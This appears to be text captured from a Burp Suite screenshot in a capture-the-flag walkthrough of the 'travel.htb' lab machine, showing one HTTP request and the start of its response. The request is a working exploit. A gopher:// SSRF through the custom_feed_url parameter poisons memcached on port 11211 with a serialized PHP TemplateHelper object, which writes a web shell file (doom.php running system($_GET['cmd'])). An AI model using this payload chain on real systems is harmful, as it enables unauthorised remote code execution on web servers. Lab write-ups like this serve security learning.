 Send Cancel < | ▼ > | ▼ Target: http://blog.travel.htb
Request
Raw Params Headers Hex
1 GET /awesome-rss/?debug&custom_feed_url=
gopher://0.0.0.0:11211/_%0d%0aset%20xct_3c1a9f8f56e3f008f2301f8eddffc7bc%204%
200%20134%0d%0aO:14:%22TemplateHelper%22:2:%7Bs:20:%22%00TemplateHelper%00fil
e%22%3Bs:8:%22doom.php%22%3Bs:20:%22%00TemplateHelper%00data%22%3Bs:29:%22%3C
%3Fphp%20system%28%24_GET%5B%27cmd%27%5D%29%3B%3F%3E%22%3B%7D%0d%0a HTTP/1.1
2 Host: blog.travel.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.17.6
3 Date: Wed, 27 May 2020 17:11:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 17098
6 Connection: close
7 X-Powered-By: PHP/7.3.16
8 Link: <http://blog.travel.htb/wp-json/>; rel="https://api.w.org/"
9 Link: <http://blog.travel.htb/?p=6>; rel=shortlink
10 Vary: Accept-Encoding
11
12 <!DOCTYPE html>
13
14 <html class="no-js" lang="en-US">